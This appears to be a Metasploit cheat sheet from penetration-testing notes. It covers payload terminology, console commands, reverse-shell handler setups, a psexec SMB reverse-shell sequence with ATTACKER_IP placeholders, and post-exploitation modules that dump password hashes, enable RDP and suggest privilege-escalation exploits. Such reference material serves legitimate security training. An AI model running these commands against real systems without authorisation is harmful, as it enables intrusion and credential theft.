https://github.com/rapid7/metasploit-framework
Terminology
Non-Staged Payload
Non-staged (Singles or Inline) payload are sent all at once.
Example: windows/meterpreter_reverse_tcp.
Staged Payload
Staged payloads are sent in two steps: an initial part is installed (the stager) and requests the rest of the payload. This allows for a smaller initial payload size.
Example: windows/meterpreter/reverse_tcp.
Modules
- Exploits: Exploits.
- Payloads: Payloads (exploit + goal).
- Singles: Self-contained payloads that do not need to download an additional component to run.
- Stagers: Responsible for setting up a connection channel between Metasploit and the target system. Useful when working with staged payloads.
- Stages: Downloaded by the stager. This will allow you to use larger sized payloads.
- Evasion: Try to bypass antivirus.
- Auxiliary: Supporting modules such as scanners, crawlers and fuzzers.
- Post: Post exploitation.
Exploit Ranking

Source: https://docs.metasploit.com/docs/using-metasploit/intermediate/exploit-ranking.html
Console
msfdb initInitialize database.
msfconsoleStart metasploit console.
db_statusCheck database connection.
search [SERVICE_TO_EXPLOIT]Search for an exploit to use against the specified service.
use [MODULE]Select a module.
use auxiliarySelect an auxiliary module.
infoDisplay information about selected module.
show optionsShow variables (options) of selected module.
set [VARIABLE] [VALUE]Set variable (option) of selected module.
setg [VARIABLE] [VALUE]Set variable (option) globaly (for all modules).
unset [VARIABLE] [VALUE]Unset variable.
exploitRun the exploit (-j to run it in background job). run is an alias to exploit.
sessions -lList opened sessions.
sessions 1Open session 1.
backgroundBackground session (Ctrl + z).
connect [HOST]Netcat like connection.
spoolWrite console output into a file as well the screen.
Modules
Handler Multi
use exploit/multi/handler
set payload linux/x86/meterpreter/reverse_tcpexploitHandler for linux (efl) reverse shell.
use exploit/multi/handler
**set payload windows/x64/meterpreter/reverse_tcp **exploitHandler for Windows Meterpreter.
Reverse Shell Windows
use exploit/windows/smb/psexec
set lhost [ATTACKER_IP]set rhosts [TARGET_IP]set smbdomain [TARGET_DOMAIN]set smbuser [TARGET_USER]set smbpass [TARGET_IP]set payload windows/x64/meterpreter/reverse_tcpexploitCreate a reverse shell from a SMB share.
Post Exploit Multi
use multi/manage/shell_to_meterpreterUpgrade shell to a Meterpreter session.
use post/multi/recon/local_exploit_suggesterCheck exploits for privilege escalation.
Post Exploit Windows
use post/windows/gather/checkvmCheck if the machine a VM.
use post/windows/manage/enable_rdpTry to enable RDP.
use post/windows/gather/enum_sharesEnumerate shares.
Post Exploit Linux
use linux/gather/hashdumpDump users hashes.
Auxiliary SMB
use auxiliary/scanner/smb/smb_enum_gppDetect vulnerable GPP policies (credentials encrypted with leaked key).
